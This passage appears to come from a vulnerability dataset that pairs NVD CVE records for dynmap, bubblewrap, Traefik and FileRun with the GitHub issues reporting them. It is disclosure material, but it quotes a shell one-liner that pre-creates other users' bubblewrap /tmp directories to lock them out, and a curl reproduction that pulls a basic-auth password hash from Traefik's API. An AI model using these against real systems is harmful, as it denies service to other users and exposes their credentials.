"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:dynmap_project:dynmap:3.0:alpha2:*:*:*:*:*:*",
"matchCriteriaId": "856831C2-772A-4472-92A7-99AB91154735",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:dynmap_project:dynmap:3.0:alpha3:*:*:*:*:*:*",
"matchCriteriaId": "257ADFCF-9444-402D-97F6-AEB3379B04BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:dynmap_project:dynmap:3.0:rc3:*:*:*:*:*:*",
"matchCriteriaId": "19BA4C5F-1600-46E2-9BE1-0DB74F729657",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"287"
] |
287
|
https://github.com/webbukkit/dynmap/issues/2474
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"webbukkit",
"dynmap"
] |
<!-- Thank you for filing a bug report. Please make sure to fill out the required information specified in the template. -->
<!-- Do not delete the template, it contains required information and prevents your issues from being seen as an already logged bug. -->
<!-- Also be sure to include a appropriate title for your issue! -->
<!-->
<!-- SERVER INFORMATION - Please check the fitting checkboxes.
<!-- To tick the checkboxes replace the "[ ]" with "[x]". -->
<!-- PLEASE MENTION THE DYNMAP VERSION AND MINECRAFT VERSION -->
<!-- You can include these in the title too - like (Spigot 1.13) and (Forge 1.12.2) -->
<!-- Dynmap Versions for Minecraft versions lower than 1.8.9 are NOT supported any more. -->
## Vulnerability Information
- Version: v3.0-beta-3 or below
- Type: [CWE-284](https://cwe.mitre.org/data/definitions/284.html) (Improper Access Control)
<!-- ISSUE DESCRIPTION - Please describe the issue in detail. -->
## Issue Description
Due to missing login check in `org.dynmap.servlet.MapStorageResourceHandler.java`, attacker can see map image without login despite "login-required" is enabled in configuration.
<!-- REPRODUCE STEPS - Please describe how I can reproduce this issue below. -->
## Reproduce Steps
1. Enable `login-required` and `login-enabled` in configuration.
2. Try this [PoC](https://gist.github.com/Ry0taK/35342a13ef33b5afabee64718f61c85e)
|
Required login bypass vulnerability
|
https://api.github.com/repos/webbukkit/dynmap/issues/2474/comments
| 8
|
2019-05-02T08:18:24Z
|
2019-10-02T01:11:35Z
|
https://github.com/webbukkit/dynmap/issues/2474
| 439,473,547
| 2,474
| 405
|
CVE-2019-12439
|
2019-05-29T15:29:00.377
|
bubblewrap.c in Bubblewrap before 0.3.3 misuses temporary directories in /tmp as a mount point. In some particular configurations (related to XDG_RUNTIME_DIR), a local attacker may abuse this flaw to prevent other users from executing bubblewrap or potentially execute code.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.4,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:L/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.4,
"impactScore": 5.9,
"source": "cve@mitre.org",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00028.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1833"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1695963"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/commit/efc89e3b939b4bde42c10f065f6b7b02958ed50e"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/issues/304"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/releases/tag/v0.3.3"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.gentoo.org/glsa/202006-18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00028.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1833"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1695963"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/commit/efc89e3b939b4bde42c10f065f6b7b02958ed50e"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/issues/304"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/projectatomic/bubblewrap/releases/tag/v0.3.3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.gentoo.org/glsa/202006-18"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectatomic:bubblewrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D39BE3CC-42B1-4008-A900-798FA1445831",
"versionEndExcluding": "0.3.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"20"
] |
20
|
https://github.com/projectatomic/bubblewrap/issues/304
|
[
"Third Party Advisory"
] |
github.com
|
[
"projectatomic",
"bubblewrap"
] |
@jwilk reported this Debian bug ([#923557](https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=923557)):
> [If] /run/user/\<UID\>/.bubblewrap/ doesn't exist and couldn't be created
> (as was the case on my system), bubblewrap falls back to
> /tmp/.bubblewrap-\<UID\>/. Local attacker could exploit this to prevent
> other users from running bubblewrap, for example:
>
> getent passwd | cut -d: -f3 | xargs printf '/tmp/.bubblewrap-%d\n' | xargs touch
>
> But it gets worse, because bubblewrap is happy to use existing
> /tmp/.bubblewrap-\<UID\>/, even when the directory is owned by some else.
> In the worst case, this could be exploited by a local user to execute
> arbitrary code in the container. (Though I couldn't find any way to
> exploit this without disabling protected_symlinks.)
|
potentially insecure use of /tmp
|
https://api.github.com/repos/containers/bubblewrap/issues/304/comments
| 9
|
2019-03-02T11:29:02Z
|
2019-05-29T16:58:52Z
|
https://github.com/containers/bubblewrap/issues/304
| 416,387,886
| 304
| 406
|
CVE-2019-12452
|
2019-05-29T19:29:00.580
|
types/types.go in Containous Traefik 1.7.x through 1.7.11, when the --api flag is used and the API is publicly reachable and exposed without sufficient access control (which is contrary to the API documentation), allows remote authenticated users to discover password hashes by reading the Basic HTTP Authentication or Digest HTTP Authentication section, or discover a key by reading the ClientTLS section. These can be found in the JSON response to a /api request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://docs.traefik.io/configuration/api/#security"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/containous/traefik/issues/4917"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/containous/traefik/pull/4918"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://docs.traefik.io/configuration/api/#security"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/containous/traefik/issues/4917"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/containous/traefik/pull/4918"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:traefik:traefik:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6C4D325D-3CB4-480F-97F0-3B0DFF21172F",
"versionEndExcluding": null,
"versionEndIncluding": "1.7.11",
"versionStartExcluding": null,
"versionStartIncluding": "1.7.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"522"
] |
522
|
https://github.com/containous/traefik/issues/4917
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"containous",
"traefik"
] |
### Do you want to request a *feature* or report a *bug*?
Bug
### Did you try using a 1.7.x configuration for the version 2.0?
- [ ] Yes
- [x] No
### What did you do?
- Enabled Traefik API, creating a frontend protected with a user / password (see reproduction case below)
- Fetched the API
### What did you expect to see?
```shell
$ curl -u "user:password" http://localhost/api
{"docker":{"backends":{"backend-lb-api-auth-docker":{"servers":{"server-api-auth-lb-1-e42dd141b28258fda36b39d92119a422":{"url":"http://172.19.0.2:8080","weight":1}},"loadBalancer":{"method":"wrr"}}},"frontends":{"frontend-docker-lb-api-auth-docker":{"entryPoints":["http"],"backend":"backend-lb-api-auth-docker","routes":{"route-frontend-docker-lb-api-auth-docker":{"rule":"Host:localhost"}},"passHostHeader":true,"priority":0,"basicAuth":null,"auth":{"basic":{"users":["<OBFSUCATED>"]}}}}}}
```
### What did you see instead?
```shell
$ curl -u "user:password" http://localhost/api
{"docker":{"backends":{"backend-lb-api-auth-docker":{"servers":{"server-api-auth-lb-1-e42dd141b28258fda36b39d92119a422":{"url":"http://172.19.0.2:8080","weight":1}},"loadBalancer":{"method":"wrr"}}},"frontends":{"frontend-docker-lb-api-auth-docker":{"entryPoints":["http"],"backend":"backend-lb-api-auth-docker","routes":{"route-frontend-docker-lb-api-auth-docker":{"rule":"Host:localhost"}},"passHostHeader":true,"priority":0,"basicAuth":null,"auth":{"basic":{"users":["user:$apr1$HFjubfEM$ZDbKJK872VzBLXv5DiQPd0"]}}}}}}
```
=> So I can totally use a rainbow table to de-hash the password until 14 characters easily (more is challenging as for today), even if there is a salt in the basic auth.
### Output of `traefik version`: (_What version of Traefik are you using?_)
```
docker run traefik:1.7.11 version
Version: v1.7.11
Codename: maroilles
Go version: go1.11.9
Built: 2019-04-26_08:42:33AM
OS/Arch: linux/amd64
```
### What is your environment & configuration (arguments, toml, provider, platform, ...)?
Simple reproduction case, with a frontend on the API itself for the sake of simplicity:
(Username is `user` and password is `password`)
```yml
version: '3'
services:
lb:
image: traefik:1.7.11
command:
- "--api"
- "--docker"
ports:
- "80:80"
- "8080:8080"
labels:
- "traefik.frontend.rule=Host:localhost"
- "traefik.frontend.auth.basic.users=user:$$apr1$$HFjubfEM$$ZDbKJK872VzBLXv5DiQPd0"
- "traefik.docker.port=8080"
volumes:
- "/var/run/docker.sock:/var/run/docker.sock"
```
### If applicable, please paste the log output in DEBUG level (`--log.level=DEBUG` switch)
Not applicable
|
Authentication hashes are available through the API
|
https://api.github.com/repos/traefik/traefik/issues/4917/comments
| 1
|
2019-05-29T14:19:49Z
|
2019-09-01T00:53:44Z
|
https://github.com/traefik/traefik/issues/4917
| 449,837,929
| 4,917
| 407
|
CVE-2019-12457
|
2019-05-30T14:29:01.970
|
FileRun 2019.05.21 allows images/extjs Directory Listing. This issue has been fixed in FileRun 2019.06.01.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://emreovunc.com/blog/en/FileRun-DirectoryListing-1.png"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://filerun.com/changelog"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/EmreOvunc/FileRun-Vulnerabilities/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/EmreOvunc/FileRun-Vulnerabilities/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://emreovunc.com/blog/en/FileRun-DirectoryListing-1.png"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://filerun.com/changelog"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/EmreOvunc/FileRun-Vulnerabilities/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/EmreOvunc/FileRun-Vulnerabilities/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:afian:filerun:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A03DAC2-0689-4E23-8ADD-B65DD6F7374F",
"versionEndExcluding": "2019.06.01",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2019.05.21",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/EmreOvunc/FileRun-Vulnerabilities/issues/3
|
[
"Third Party Advisory"
] |
github.com
|
[
"EmreOvunc",
"FileRun-Vulnerabilities"
] |
The now available FileRun update (2019.06.01) fixes the reported issues. The update can be installed from the FileRun control panel: https://docs.filerun.com/updating
Great work with your findings! Kindly drop us a quick message if you find anything else in the future, to give the many users of our software a chance of protecting themselves. You'd still get the credit for it.
|
Remediation
|
https://api.github.com/repos/EmreOvunc/FileRun-Vulnerabilities/issues/3/comments
| 0
|
2019-07-01T18:36:51Z
|
2020-01-09T19:21:11Z
|
https://github.com/EmreOvunc/FileRun-Vulnerabilities/issues/3
| 462,853,557
| 3
| 408
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.